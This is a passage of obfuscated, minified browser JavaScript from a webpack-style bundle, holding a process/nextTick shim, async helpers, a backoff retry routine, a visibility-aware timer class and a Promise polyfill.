_0x45a4c3=_0x46163f;return(0x0,_0xd8ab2b[_0x45a4c3(0x290)+_0x45a4c3(0x281)+_0x45a4c3(0x42c)])(_0x45a4c3(0x2ad)+_0x45a4c3(0x477)+_0x45a4c3(0x587)+_0x45a4c3(0x514),_0x3079dc);},_0x534109),window[_0x46163f(0x34e)+_0x46163f(0x381)+_0x46163f(0x581)+_0x46163f(0x572)]=function(_0x458b6d,_0x261f3d,_0x49b1f6,_0x4999e7){var _0x3c9b81=_0x46163f;return _0x3079dc[_0x3c9b81(0x462)+_0x3c9b81(0x35d)+'a'](_0x458b6d,_0x261f3d,_0x49b1f6,_0x4999e7);},_0x3079dc;}function _0x5662f5(){var _0x4de3f2=_0x35bdfb;return!(window[_0x4de3f2(0x49b)+_0x4de3f2(0x4f7)+_0x4de3f2(0x41b)]||(function(){var _0x1d318d=_0x4de3f2;try{return _0x1d318d(0x31b)===(0x0,_0xd8ab2b[_0x1d318d(0x27a)+_0x1d318d(0x264)+_0x1d318d(0x52d)+'t'])()[_0x1d318d(0x597)+_0x1d318d(0x237)](_0x1d318d(0x225)+_0x1d318d(0x208)+'d');}catch(_0x66ed3){return!0x1;}}()));}if(window[_0x35bdfb(0x40c)+_0x35bdfb(0x1b9)+_0x35bdfb(0x52e)+'on']=_0x5b5efc,_0x5662f5()){var _0x1a700b=_0x5b5efc();setTimeout(function(){var _0x45db57=_0x35bdfb;return(0x0,_0xd8ab2b[_0x45db57(0x290)+_0x45db57(0x281)+_0x45db57(0x42c)])(_0x45db57(0x34e)+_0x45db57(0x2dd)+_0x45db57(0x2e5),_0x1a700b);},0x0),window[_0x35bdfb(0x54e)+_0x35bdfb(0x32a)+_0x35bdfb(0x292)+_0x35bdfb(0x459)+_0x35bdfb(0x3cb)+'d']&&setTimeout(function(){var _0x131bf5=_0x35bdfb;window[_0x131bf5(0x54e)+_0x131bf5(0x32a)+_0x131bf5(0x292)+_0x131bf5(0x459)+_0x131bf5(0x3cb)+'d'](_0x1a700b),delete window[_0x131bf5(0x54e)+_0x131bf5(0x32a)+_0x131bf5(0x292)+_0x131bf5(0x459)+_0x131bf5(0x3cb)+'d'];},0x0);}else setTimeout(function(){var _0x2f2b3e=_0x35bdfb;return(0x0,_0xd8ab2b[_0x2f2b3e(0x290)+_0x2f2b3e(0x281)+_0x2f2b3e(0x42c)])(_0x2f2b3e(0x2ad)+_0x2f2b3e(0x477)+_0x2f2b3e(0x466));},0x0);},0x15e6:function(_0x30a37a){var _0x1fbb06=a1_0x476d,_0x428f17,_0x5d1433,_0x582021=_0x30a37a[_0x1fbb06(0x454)+'s']={};function _0x3f0775(){var _0x2da4f7=_0x1fbb06;throw new Error(_0x2da4f7(0x3af)+_0x2da4f7(0x353)+_0x2da4f7(0x47b)+_0x2da4f7(0x2b3)+_0x2da4f7(0x1c0)+'d');}function _0x5acc4b(){var _0x5b2e52=_0x1fbb06;throw new Error(_0x5b2e52(0x474)+_0x5b2e52(0x526)+_0x5b2e52(0x419)+_0x5b2e52(0x1fb)+_0x5b2e52(0x254)+_0x5b2e52(0x396));}function _0x19e51f(_0x7c783e){var _0x944b75=_0x1fbb06;if(_0x428f17===setTimeout)return setTimeout(_0x7c783e,0x0);if((_0x428f17===_0x3f0775||!_0x428f17)&&setTimeout)return _0x428f17=setTimeout,setTimeout(_0x7c783e,0x0);try{return _0x428f17(_0x7c783e,0x0);}catch(_0x3f7d6e){try{return _0x428f17[_0x944b75(0x421)](null,_0x7c783e,0x0);}catch(_0xb5328d){return _0x428f17[_0x944b75(0x421)](this,_0x7c783e,0x0);}}}!(function(){var _0x301ac2=_0x1fbb06;try{_0x428f17=_0x301ac2(0x209)+'on'==typeof setTimeout?setTimeout:_0x3f0775;}catch(_0x31aea4){_0x428f17=_0x3f0775;}try{_0x5d1433=_0x301ac2(0x209)+'on'==typeof clearTimeout?clearTimeout:_0x5acc4b;}catch(_0x55fd8a){_0x5d1433=_0x5acc4b;}}());var _0x1973b8,_0x57b32d=[],_0x27eb9f=!0x1,_0x58f9b3=-0x1;function _0x73e0e2(){var _0x40fcde=_0x1fbb06;_0x27eb9f&&_0x1973b8&&(_0x27eb9f=!0x1,_0x1973b8[_0x40fcde(0x363)]?_0x57b32d=_0x1973b8[_0x40fcde(0x385)](_0x57b32d):_0x58f9b3=-0x1,_0x57b32d[_0x40fcde(0x363)]&&_0x11c900());}function _0x11c900(){var _0x5941c6=_0x1fbb06;if(!_0x27eb9f){var _0x110e67=_0x19e51f(_0x73e0e2);_0x27eb9f=!0x0;for(var _0x21a79b=_0x57b32d[_0x5941c6(0x363)];_0x21a79b;){for(_0x1973b8=_0x57b32d,_0x57b32d=[];++_0x58f9b3<_0x21a79b;)_0x1973b8&&_0x1973b8[_0x58f9b3][_0x5941c6(0x3b3)]();_0x58f9b3=-0x1,_0x21a79b=_0x57b32d[_0x5941c6(0x363)];}_0x1973b8=null,_0x27eb9f=!0x1,function(_0xbc9f8c){var _0x4cdc88=_0x5941c6;if(_0x5d1433===clearTimeout)return clearTimeout(_0xbc9f8c);if((_0x5d1433===_0x5acc4b||!_0x5d1433)&&clearTimeout)return _0x5d1433=clearTimeout,clearTimeout(_0xbc9f8c);try{return _0x5d1433(_0xbc9f8c);}catch(_0x1efbd1){try{return _0x5d1433[_0x4cdc88(0x421)](null,_0xbc9f8c);}catch(_0x396751){return _0x5d1433[_0x4cdc88(0x421)](this,_0xbc9f8c);}}}(_0x110e67);}}function _0x52e612(_0x182168,_0x5a7fc1){var _0x3981d8=_0x1fbb06;this[_0x3981d8(0x259)]=_0x182168,this[_0x3981d8(0x494)]=_0x5a7fc1;}function _0x2d4bda(){}_0x582021[_0x1fbb06(0x537)+'ck']=function(_0x3988fa){var _0x30486a=_0x1fbb06,_0x156ee5=new Array(arguments[_0x30486a(0x363)]-0x1);if(arguments[_0x30486a(0x363)]>0x1){for(var _0x1b9c36=0x1;_0x1b9c36<arguments[_0x30486a(0x363)];_0x1b9c36++)_0x156ee5[_0x1b9c36-0x1]=arguments[_0x1b9c36];}_0x57b32d[_0x30486a(0x374)](new _0x52e612(_0x3988fa,_0x156ee5)),0x1!==_0x57b32d[_0x30486a(0x363)]||_0x27eb9f||_0x19e51f(_0x11c900);},_0x52e612[_0x1fbb06(0x2d7)+_0x1fbb06(0x2fa)][_0x1fbb06(0x3b3)]=function(){var _0x5b345a=_0x1fbb06;this[_0x5b345a(0x259)][_0x5b345a(0x518)](null,this[_0x5b345a(0x494)]);},_0x582021[_0x1fbb06(0x51c)]=_0x1fbb06(0x3d4)+'r',_0x582021[_0x1fbb06(0x3d4)+'r']=!0x0,_0x582021[_0x1fbb06(0x2b5)]={},_0x582021[_0x1fbb06(0x4e0)]=[],_0x582021[_0x1fbb06(0x36c)+'n']='',_0x582021[_0x1fbb06(0x36c)+'ns']={},_0x582021['on']=_0x2d4bda,_0x582021[_0x1fbb06(0x4da)+_0x1fbb06(0x469)]=_0x2d4bda,_0x582021[_0x1fbb06(0x58a)]=_0x2d4bda,_0x582021[_0x1fbb06(0x21b)]=_0x2d4bda,_0x582021[_0x1fbb06(0x4e6)+_0x1fbb06(0x369)+'er']=_0x2d4bda,_0x582021[_0x1fbb06(0x4e6)+_0x1fbb06(0x2ff)+_0x1fbb06(0x229)]=_0x2d4bda,_0x582021[_0x1fbb06(0x29e)]=_0x2d4bda,_0x582021[_0x1fbb06(0x444)+_0x1fbb06(0x1ea)+_0x1fbb06(0x4bd)]=_0x2d4bda,_0x582021[_0x1fbb06(0x444)+_0x1fbb06(0x407)+_0x1fbb06(0x447)+'r']=_0x2d4bda,_0x582021[_0x1fbb06(0x214)+_0x1fbb06(0x44b)]=function(_0x4c33e2){return[];},_0x582021[_0x1fbb06(0x4c7)+'g']=function(_0x4d6e2c){var _0x57fa9b=_0x1fbb06;throw new Error(_0x57fa9b(0x508)+_0x57fa9b(0x34b)+_0x57fa9b(0x370)+_0x57fa9b(0x4ca)+_0x57fa9b(0x3a4)+'ed');},_0x582021[_0x1fbb06(0x2a4)]=function(){return'/';},_0x582021[_0x1fbb06(0x4d3)]=function(_0x197a69){var _0x1ccd32=_0x1fbb06;throw new Error(_0x1ccd32(0x508)+_0x1ccd32(0x2d5)+_0x1ccd32(0x388)+_0x1ccd32(0x219)+_0x1ccd32(0x37a));},_0x582021[_0x1fbb06(0x1cd)]=function(){return 0x0;};},0x1637:function(_0x4fbcb7,_0x4cbdce){'use strict';var _0x3d97dc=a1_0x476d;var _0x4cdef2=this&&this[_0x3d97dc(0x3f2)+_0x3d97dc(0x4bc)]||function(_0x2c22aa,_0x4c6343,_0x15c00b,_0xce1380){return new(_0x15c00b||(_0x15c00b=Promise))(function(_0x136716,_0x162614){var _0x11f35b=a1_0x476d;function _0x480a67(_0x5cf47e){var _0x3c9b4d=a1_0x476d;try{_0x2882f2(_0xce1380[_0x3c9b4d(0x516)](_0x5cf47e));}catch(_0x3dc273){_0x162614(_0x3dc273);}}function _0x49370e(_0x478002){var _0x1c1a27=a1_0x476d;try{_0x2882f2(_0xce1380[_0x1c1a27(0x3a6)](_0x478002));}catch(_0x18e089){_0x162614(_0x18e089);}}function _0x2882f2(_0x553370){var _0x2c68ad=a1_0x476d,_0x5a2bb1;_0x553370[_0x2c68ad(0x301)]?_0x136716(_0x553370[_0x2c68ad(0x24a)]):(_0x5a2bb1=_0x553370[_0x2c68ad(0x24a)],_0x5a2bb1 instanceof _0x15c00b?_0x5a2bb1:new _0x15c00b(function(_0x581c1c){_0x581c1c(_0x5a2bb1);}))[_0x2c68ad(0x230)](_0x480a67,_0x49370e);}_0x2882f2((_0xce1380=_0xce1380[_0x11f35b(0x518)](_0x2c22aa,_0x4c6343||[]))[_0x11f35b(0x516)]());});},_0x1fbe1d=this&&this[_0x3d97dc(0x483)+_0x3d97dc(0x4a6)]||function(_0x43b3cc,_0x597a0e){var _0x4b8187=_0x3d97dc,_0x362345,_0x18df62,_0x562a48,_0x39be01={'label':0x0,'sent':function(){if(0x1&_0x562a48[0x0])throw _0x562a48[0x1];return _0x562a48[0x1];},'trys':[],'ops':[]},_0x315aee=Object[_0x4b8187(0x227)]((_0x4b8187(0x209)+'on'==typeof Iterator?Iterator:Object)[_0x4b8187(0x2d7)+_0x4b8187(0x2fa)]);return _0x315aee[_0x4b8187(0x516)]=_0x1cd1ad(0x0),_0x315aee[_0x4b8187(0x3a6)]=_0x1cd1ad(0x1),_0x315aee[_0x4b8187(0x297)]=_0x1cd1ad(0x2),_0x4b8187(0x209)+'on'==typeof Symbol&&(_0x315aee[Symbol[_0x4b8187(0x201)+'or']]=function(){return this;}),_0x315aee;function _0x1cd1ad(_0x25d209){return function(_0x3906e2){return function(_0x448b5a){var _0xbc191=a1_0x476d;if(_0x362345)throw new TypeError(_0xbc191(0x303)+_0xbc191(0x28c)+_0xbc191(0x44e)+_0xbc191(0x1d5)+_0xbc191(0x1dd)+'.');for(;_0x315aee&&(_0x315aee=0x0,_0x448b5a[0x0]&&(_0x39be01=0x0)),_0x39be01;)try{if(_0x362345=0x1,_0x18df62&&(_0x562a48=0x2&_0x448b5a[0x0]?_0x18df62[_0xbc191(0x297)]:_0x448b5a[0x0]?_0x18df62[_0xbc191(0x3a6)]||((_0x562a48=_0x18df62[_0xbc191(0x297)])&&_0x562a48[_0xbc191(0x421)](_0x18df62),0x0):_0x18df62[_0xbc191(0x516)])&&!(_0x562a48=_0x562a48[_0xbc191(0x421)](_0x18df62,_0x448b5a[0x1]))[_0xbc191(0x301)])return _0x562a48;switch(_0x18df62=0x0,_0x562a48&&(_0x448b5a=[0x2&_0x448b5a[0x0],_0x562a48[_0xbc191(0x24a)]]),_0x448b5a[0x0]){case 0x0:case 0x1:_0x562a48=_0x448b5a;break;case 0x4:return _0x39be01[_0xbc191(0x4a1)]++,{'value':_0x448b5a[0x1],'done':!0x1};case 0x5:_0x39be01[_0xbc191(0x4a1)]++,_0x18df62=_0x448b5a[0x1],_0x448b5a=[0x0];continue;case 0x7:_0x448b5a=_0x39be01[_0xbc191(0x235)][_0xbc191(0x34a)](),_0x39be01[_0xbc191(0x288)][_0xbc191(0x34a)]();continue;default:if(!(_0x562a48=_0x39be01[_0xbc191(0x288)],(_0x562a48=_0x562a48[_0xbc191(0x363)]>0x0&&_0x562a48[_0x562a48[_0xbc191(0x363)]-0x1])||0x6!==_0x448b5a[0x0]&&0x2!==_0x448b5a[0x0])){_0x39be01=0x0;continue;}if(0x3===_0x448b5a[0x0]&&(!_0x562a48||_0x448b5a[0x1]>_0x562a48[0x0]&&_0x448b5a[0x1]<_0x562a48[0x3])){_0x39be01[_0xbc191(0x4a1)]=_0x448b5a[0x1];break;}if(0x6===_0x448b5a[0x0]&&_0x39be01[_0xbc191(0x4a1)]<_0x562a48[0x1]){_0x39be01[_0xbc191(0x4a1)]=_0x562a48[0x1],_0x562a48=_0x448b5a;break;}if(_0x562a48&&_0x39be01[_0xbc191(0x4a1)]<_0x562a48[0x2]){_0x39be01[_0xbc191(0x4a1)]=_0x562a48[0x2],_0x39be01[_0xbc191(0x235)][_0xbc191(0x374)](_0x448b5a);break;}_0x562a48[0x2]&&_0x39be01[_0xbc191(0x235)][_0xbc191(0x34a)](),_0x39be01[_0xbc191(0x288)][_0xbc191(0x34a)]();continue;}_0x448b5a=_0x597a0e[_0xbc191(0x421)](_0x43b3cc,_0x39be01);}catch(_0x386091){_0x448b5a=[0x6,_0x386091],_0x18df62=0x0;}finally{_0x362345=_0x562a48=0x0;}if(0x5&_0x448b5a[0x0])throw _0x448b5a[0x1];return{'value':_0x448b5a[0x0]?_0x448b5a[0x1]:void 0x0,'done':!0x0};}([_0x25d209,_0x3906e2]);};}};Object[_0x3d97dc(0x1c0)+_0x3d97dc(0x33f)+'ty'](_0x4cbdce,_0x3d97dc(0x446)+_0x3d97dc(0x420),{'value':!0x0}),_0x4cbdce[_0x3d97dc(0x382)+_0x3d97dc(0x2bc)+_0x3d97dc(0x34f)]=void 0x0,_0x4cbdce[_0x3d97dc(0x50b)]=function(_0x5d8d0f,_0x50be5c,_0x16330b){return _0x4cdef2(this,void 0x0,void 0x0,function(){var _0x52dd76,_0x59f4ee,_0x25a493;return _0x1fbe1d(this,function(_0x3d2e3f){var _0x34d6f0=a1_0x476d;switch(_0x3d2e3f[_0x34d6f0(0x4a1)]){case 0x0:_0x52dd76=0x0,_0x3d2e3f[_0x34d6f0(0x4a1)]=0x1;case 0x1:return _0x3d2e3f[_0x34d6f0(0x288)][_0x34d6f0(0x374)]([0x1,0x3,,0x7]),[0x4,_0x50be5c()];case 0x2:return[0x2,_0x3d2e3f[_0x34d6f0(0x38e)]()];case 0x3:return _0x59f4ee=_0x3d2e3f[_0x34d6f0(0x38e)](),_0x16330b(_0x59f4ee)?(_0x25a493=function(_0x103eca){var _0x3252ee=_0x34d6f0,_0x53a827=Math[_0x3252ee(0x32b)](),_0x1c5b63=Math[_0x3252ee(0x314)](1.618,_0x103eca+_0x53a827);return 0x3e8*_0x1c5b63;}(_0x52dd76),[0x4,_0x3af35d(_0x5d8d0f,_0x25a493)]):[0x3,0x5];case 0x4:return _0x3d2e3f[_0x34d6f0(0x38e)](),[0x3,0x6];case 0x5:throw _0x59f4ee;case 0x6:return[0x3,0x7];case 0x7:return++_0x52dd76,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x5bea6f=(function(){var _0x31473e=_0x3d97dc;function _0x186fe3(){var _0x4848be=a1_0x476d,_0x15335b=this;this[_0x4848be(0x345)+'ck']=void 0x0,this[_0x4848be(0x43f)+_0x4848be(0x2e6)+'s']=void 0x0,this[_0x4848be(0x2db)+'d']=void 0x0,document[_0x4848be(0x394)+_0x4848be(0x2b8)+_0x4848be(0x47d)](_0x4848be(0x2fc),function(){var _0x958893=_0x4848be;return _0x15335b[_0x958893(0x3cf)]();}),document[_0x4848be(0x394)+_0x4848be(0x2b8)+_0x4848be(0x47d)](_0x4848be(0x585)+'ow',function(){var _0x138431=_0x4848be;return _0x15335b[_0x138431(0x3cf)]();}),document[_0x4848be(0x394)+_0x4848be(0x2b8)+_0x4848be(0x47d)](_0x4848be(0x48b)+_0x4848be(0x4b0)+_0x4848be(0x4e7),function(){var _0x17a751=_0x4848be;return _0x15335b[_0x17a751(0x3cf)]();});}return _0x186fe3[_0x31473e(0x2d7)+_0x31473e(0x2fa)][_0x31473e(0x41f)+'er']=function(_0x47bc5b,_0x2421ab){var _0x3756c3=_0x31473e,_0x11a7c5=this;if(this[_0x3756c3(0x43c)](),_0x2421ab<=0x0)_0x47bc5b();else{var _0x49f3fe=new Date()[_0x3756c3(0x268)+'e'](),_0x1f6b94=Math[_0x3756c3(0x26b)](0x2710,_0x2421ab);this[_0x3756c3(0x345)+'ck']=_0x47bc5b,this[_0x3756c3(0x43f)+_0x3756c3(0x2e6)+'s']=_0x49f3fe+_0x2421ab,this[_0x3756c3(0x2db)+'d']=window[_0x3756c3(0x3af)+_0x3756c3(0x334)](function(){var _0x4468e4=_0x3756c3;return _0x11a7c5[_0x4468e4(0x3be)+_0x4468e4(0x336)](_0x49f3fe+_0x1f6b94);},_0x1f6b94);}},_0x186fe3[_0x31473e(0x2d7)+_0x31473e(0x2fa)][_0x31473e(0x43c)]=function(){var _0x3ed5b4=_0x31473e;window[_0x3ed5b4(0x474)+_0x3ed5b4(0x526)](this[_0x3ed5b4(0x2db)+'d']),this[_0x3ed5b4(0x345)+'ck']=void 0x0,this[_0x3ed5b4(0x43f)+_0x3ed5b4(0x2e6)+'s']=void 0x0,this[_0x3ed5b4(0x2db)+'d']=void 0x0;},_0x186fe3[_0x31473e(0x2d7)+_0x31473e(0x2fa)][_0x31473e(0x453)+_0x31473e(0x51e)]=function(){var _0x2536a3=_0x31473e;return!!this[_0x2536a3(0x345)+'ck'];},_0x186fe3[_0x31473e(0x2d7)+_0x31473e(0x2fa)][_0x31473e(0x3be)+_0x31473e(0x336)]=function(_0x16ed3d){var _0x10b0f0=_0x31473e;this[_0x10b0f0(0x345)+'ck']&&(new Date()[_0x10b0f0(0x268)+'e']()<_0x16ed3d-0x64?this[_0x10b0f0(0x2eb)]():this[_0x10b0f0(0x3cf)]());},_0x186fe3[_0x31473e(0x2d7)+_0x31473e(0x2fa)][_0x31473e(0x3cf)]=function(){var _0x3a71a0=_0x31473e,_0x9491d2=this;if(this[_0x3a71a0(0x345)+'ck']&&this[_0x3a71a0(0x43f)+_0x3a71a0(0x2e6)+'s']){var _0x4033a0=new Date()[_0x3a71a0(0x268)+'e']();if(this[_0x3a71a0(0x43f)+_0x3a71a0(0x2e6)+'s']<_0x4033a0+0x64)this[_0x3a71a0(0x2eb)]();else{window[_0x3a71a0(0x474)+_0x3a71a0(0x526)](this[_0x3a71a0(0x2db)+'d']);var _0x4fe0f2=this[_0x3a71a0(0x43f)+_0x3a71a0(0x2e6)+'s']-_0x4033a0,_0x3868cb=Math[_0x3a71a0(0x26b)](0x2710,_0x4fe0f2);this[_0x3a71a0(0x2db)+'d']=window[_0x3a71a0(0x3af)+_0x3a71a0(0x334)](function(){var _0x352a1f=_0x3a71a0;return _0x9491d2[_0x352a1f(0x3be)+_0x352a1f(0x336)](_0x4033a0+_0x3868cb);},_0x3868cb);}}},_0x186fe3[_0x31473e(0x2d7)+_0x31473e(0x2fa)][_0x31473e(0x2eb)]=function(){var _0x47b1d1=_0x31473e;if(this[_0x47b1d1(0x345)+'ck']){var _0x133a33=this[_0x47b1d1(0x345)+'ck'];this[_0x47b1d1(0x43c)](),_0x133a33();}},_0x186fe3;}());function _0x3af35d(_0x2bfc6e,_0x54be56){return new Promise(function(_0x20e690){var _0x4cce41=a1_0x476d;_0x2bfc6e[_0x4cce41(0x41f)+'er'](_0x20e690,_0x54be56);});}_0x4cbdce[_0x3d97dc(0x382)+_0x3d97dc(0x2bc)+_0x3d97dc(0x34f)]=_0x5bea6f;},0x1b34:function(_0x5abc06,_0x491a91,_0x599d4a){var _0x5d2401=a1_0x476d,_0x367ff7=_0x599d4a(0x15e6);_0x5abc06[_0x5d2401(0x454)+'s']=(function(){'use strict';var _0x2c3bf7=_0x5d2401;function _0x31e952(_0x1915aa){var _0x5725b4=a1_0x476d,_0xa31874=typeof _0x1915aa;return null!==_0x1915aa&&(_0x5725b4(0x51f)===_0xa31874||_0x5725b4(0x209)+'on'===_0xa31874);}function _0x500763(_0x3c89c5){var _0x280358=a1_0x476d;return _0x280358(0x209)+'on'==typeof _0x3c89c5;}var _0x39911c=Array[_0x2c3bf7(0x2ef)+'y']?Array[_0x2c3bf7(0x2ef)+'y']:function(_0x4be2f2){var _0x35b1f0=_0x2c3bf7;return _0x35b1f0(0x2ab)+_0x35b1f0(0x4df)+'y]'===Object[_0x35b1f0(0x2d7)+_0x35b1f0(0x2fa)][_0x35b1f0(0x325)+'ng'][_0x35b1f0(0x421)](_0x4be2f2);},_0x504dbd=0x0,_0x2f4ac0=void 0x0,_0x2f6859=void 0x0,_0x471746=function(_0x49be9b,_0x4d4a4c){_0x2c0f31[_0x504dbd]=_0x49be9b,_0x2c0f31[_0x504dbd+0x1]=_0x4d4a4c,0x2===(_0x504dbd+=0x2)&&(_0x2f6859?_0x2f6859(_0x4cc548):_0x4b827e());};function _0x51f45a(_0x3fcc2c){_0x2f6859=_0x3fcc2c;}function _0x176388(_0x48ca59){_0x471746=_0x48ca59;}var _0x1bcac6=_0x2c3bf7(0x4ae)+_0x2c3bf7(0x396)!=typeof window?window:void 0x0,_0xbf10d2=_0x1bcac6||{},_0x1fef41=_0xbf10d2[_0x2c3bf7(0x1df)+_0x2c3bf7(0x50c)+_0x2c3bf7(0x1c3)]||_0xbf10d2[_0x2c3bf7(0x2c2)+_0x2c3bf7(0x1df)+_0x2c3bf7(0x50c)+_0x2c3bf7(0x1c3)],_0x4bbffe=_0x2c3bf7(0x4ae)+_0x2c3bf7(0x396)==typeof self&&void 0x0!==_0x367ff7&&_0x2c3bf7(0x2ab)+_0x2c3bf7(0x4a4)+_0x2c3bf7(0x3c8)==={}[_0x2c3bf7(0x325)+'ng'][_0x2c3bf7(0x421)](_0x367ff7),_0x40279f=_0x2c3bf7(0x4ae)+_0x2c3bf7(0x396)!=typeof Uint8ClampedArray&&_0x2c3bf7(0x4ae)+_0x2c3bf7(0x396)!=typeof importScripts&&_0x2c3bf7(0x4ae)+_0x2c3bf7(0x396)!=typeof MessageChannel;function _0x5485f2(){return function(){var _0x3a8503=a1_0x476d;return _0x367ff7[_0x3a8503(0x537)+'ck'](_0x4cc548);};}function _0x2be7c5(){return void 0x0!==_0x2f4ac0?function(){_0x2f4ac0(_0x4cc548);}:_0x2d8726();}function _0x3592c8(){var _0x36412d=_0x2c3bf7,_0x3f5a06=0x0,_0x481f54=new _0x1fef41(_0x4cc548),_0x2a1c69=document[_0x36412d(0x227)+_0x36412d(0x372)+'de']('');return _0x481f54[_0x36412d(0x55d)+'e'](_0x2a1c69,{'characterData':!0x0}),function(){var _0x532545=_0x36412d;_0x2a1c69[_0x532545(0x578)]=_0x3f5a06=++_0x3f5a06%0x2;};}function _0x248fd8(){var _0x45d9ed=_0x2c3bf7,_0x15dfb6=new MessageChannel();return _0x15dfb6[_0x45d9ed(0x4ba)][_0x45d9ed(0x245)+_0x45d9ed(0x505)]=_0x4cc548,function(){var _0x3d67bd=_0x45d9ed;return _0x15dfb6[_0x3d67bd(0x48c)][_0x3d67bd(0x440)+_0x3d67bd(0x4f9)](0x0);};}function _0x2d8726(){var _0x1d0661=setTimeout;return function(){return _0x1d0661(_0x4cc548,0x1);};}var _0x2c0f31=new Array(0x3e8);function _0x4cc548(){for(var _0x3ec8d0=0x0;_0x3ec8d0<_0x504dbd;_0x3ec8d0+=0x2)(0x0,_0x2c0f31[_0x3ec8d0])(_0x2c0f31[_0x3ec8d0+0x1]),_0x2c0f31[_0x3ec8d0]=void 0x0,_0x2c0f31[_0x3ec8d0+0x1]=void 0x0;_0x504dbd=0x0;}function _0xb36e7d(){var _0x4e4382=_0x2c3bf7;try{var _0x28398e=Function(_0x4e4382(0x297)+_0x4e4382(0x1db))()[_0x4e4382(0x3e8)+'e'](_0x4e4382(0x23f));return _0x2f4ac0=_0x28398e[_0x4e4382(0x27f)+_0x4e4382(0x489)]||_0x28398e[_0x4e4382(0x37d)+_0x4e4382(0x3c0)],_0x2be7c5();}catch(_0x3defd1){return _0x2d8726();}}var _0x4b827e=void 0x0;function _0x23523c(_0x5c733d,_0x3f0b9f){var _0x7d84bc=_0x2c3bf7,_0x1329ea=this,_0x4d6f0f=new this[(_0x7d84bc(0x403))+(_0x7d84bc(0x545))](_0x37fb2e);void 0x0===_0x4d6f0f[_0x5a2c9f]&&_0xe5c960(_0x4d6f0f);var _0x17b473=_0x1329ea[_0x7d84bc(0x211)];if(_0x17b473){var _0x16f25a=arguments[_0x17b473-0x1];_0x471746(function(){var _0x1433f0=_0x7d84bc;return _0x5536fb(_0x17b473,_0x4d6f0f,_0x16f25a,_0x1329ea[_0x1433f0(0x402)+'t']);});}else _0x1aa37b(_0x1329ea,_0x4d6f0f,_0x5c733d,_0x3f0b9f);return _0x4d6f0f;}function _0xd4f24d(_0x20768f){var _0x100cb9=_0x2c3bf7,_0x11f770=this;if(_0x20768f&&_0x100cb9(0x51f)==typeof _0x20768f&&_0x20768f[_0x100cb9(0x403)+_0x100cb9(0x545)]===_0x11f770)return _0x20768f;var _0x10c17c=new _0x11f770(_0x37fb2e);return _0x431613(_0x10c17c,_0x20768f),_0x10c17c;}_0x4b827e=_0x4bbffe?_0x5485f2():_0x1fef41?_0x3592c8():_0x40279f?_0x248fd8():void 0x0===_0x1bcac6?_0xb36e7d():_0x2d8726();var _0x5a2c9f=Math[_0x2c3bf7(0x32b)]()[_0x2c3bf7(0x325)+'ng'](0x24)[_0x2c3bf7(0x579)+_0x2c3bf7(0x24f)](0x2);function _0x37fb2e(){}var _0x2f174d=void 0x0,_0x295d7c=0x1,_0x38a850=0x2;function _0x302d07(){var _0x298c5b=_0x2c3bf7;return new TypeError(_0x298c5b(0x573)+_0x298c5b(0x2cb)+_0x298c5b(0x2a2)+_0x298c5b(0x412)+_0x298c5b(0x2a7)+_0x298c5b(0x564)+_0x298c5b(0x496));}function _0x3bdedd(){var _0x2d62b1=_0x2c3bf7;return new TypeError(_0x2d62b1(0x31a)+_0x2d62b1(0x52f)+_0x2d62b1(0x544)+_0x2d62b1(0x56f)+_0x2d62b1(0x488)+_0x2d62b1(0x4a3)+_0x2d62b1(0x344)+_0x2d62b1(0x3c9)+_0x2d62b1(0x4ce));}function _0x5c25c7(_0xdfcd49,_0x14e311,_0x417ec9,_0x5e75ec){var _0x17a32f=_0x2c3bf7;try{_0xdfcd49[_0x17a32f(0x421)](_0x14e311,_0x417ec9,_0x5e75ec);}catch(_0x23ab5f){return _0x23ab5f;}}function _0x1a92a5(_0x35b748,_0xeb11e1,_0x5c8ef8){_0x471746(function(_0x420dff){var _0x50ae4b=a1_0x476d,_0x426e3a=!0x1,_0x334e29=_0x5c25c7(_0x5c8ef8,_0xeb11e1,function(_0xebe3d2){_0x426e3a||(_0x426e3a=!0x0,_0xeb11e1!==_0xebe3d2?_0x431613(_0x420dff,_0xebe3d2):_0x1c246e(_0x420dff,_0xebe3d2));},function(_0x320598){_0x426e3a||(_0x426e3a=!0x0,_0xba3dfe(_0x420dff,_0x320598));},_0x50ae4b(0x393)+':\x20'+(_0x420dff[_0x50ae4b(0x4b2)]||_0x50ae4b(0x1e9)+_0x50ae4b(0x4d1)+_0x50ae4b(0x267)));!_0x426e3a&&_0x334e29&&(_0x426e3a=!0x0,_0xba3dfe(_0x420dff,_0x334e29));},_0x35b748);}function _0x4285e1(_0x1cdf2f,_0x3b73ff){var _0x48c29c=_0x2c3bf7;_0x3b73ff[_0x48c29c(0x211)]===_0x295d7c?_0x1c246e(_0x1cdf2f,_0x3b73ff[_0x48c29c(0x402)+'t']):_0x3b73ff[_0x48c29c(0x211)]===_0x38a850?_0xba3dfe(_0x1cdf2f,_0x3b73ff[_0x48c29c(0x402)+'t']):_0x1aa37b(_0x3b73ff,void 0x0,function(_0x2b8eb4){return _0x431613(_0x1cdf2f,_0x2b8eb4);},function(_0x5914d1){return _0xba3dfe(_0x1cdf2f,_0x5914d1);});}function _0x5a242b(_0x428764,_0x12957a,_0x19883b){var _0x127510=_0x2c3bf7;_0x12957a[_0x127510(0x403)+_0x127510(0x545)]===_0x428764[_0x127510(0x403)+_0x127510(0x545)]&&_0x19883b===_0x23523c&&_0x12957a[_0x127510(0x403)+_0x127510(0x545)][_0x127510(0x333)+'e']===_0xd4f24d?_0x4285e1(_0x428764,_0x12957a):void 0x0===_0x19883b?_0x1c246e(_0x428764,_0x12957a):_0x500763(_0x19883b)?_0x1a92a5(_0x428764,_0x12957a,_0x19883b):_0x1c246e(_0x428764,_0x12957a);}function _0x431613(_0x2977c9,_0xdab35f){var _0x13e273=_0x2c3bf7;if(_0x2977c9===_0xdab35f)_0xba3dfe(_0x2977c9,_0x302d07());else{if(_0x31e952(_0xdab35f)){var _0x3313ef=void 0x0;try{_0x3313ef=_0xdab35f[_0x13e273(0x230)];}catch(_0x35f57a){return void _0xba3dfe(_0x2977c9,_0x35f57a);}_0x5a242b(_0x2977c9,_0xdab35f,_0x3313ef);}else _0x1c246e(_0x2977c9,_0xdab35f);}}function _0x27628d(_0x2ebafb){var _0xfe2310=_0x2c3bf7;_0x2ebafb[_0xfe2310(0x1dc)+'or']&&_0x2ebafb[_0xfe2310(0x1dc)+'or'](_0x2ebafb[_0xfe2310(0x402)+'t']),_0x430834(_0x2ebafb);}function _0x1c246e(_0x5294c0,_0x288b77){var 